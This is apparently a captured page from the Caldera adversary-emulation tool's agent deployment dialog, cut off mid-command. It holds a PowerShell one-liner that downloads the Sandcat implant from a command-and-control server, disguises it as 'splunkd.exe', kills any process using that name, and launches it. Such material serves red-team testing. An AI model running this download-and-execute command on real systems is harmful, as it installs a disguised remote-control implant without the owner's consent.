 Deploy an agent
Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://192.168.100.30:8888
agents.implant_name splunkd
agent.extensions
windows psh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
$server="http://192.168.100.30:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop
rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-server $serv
Close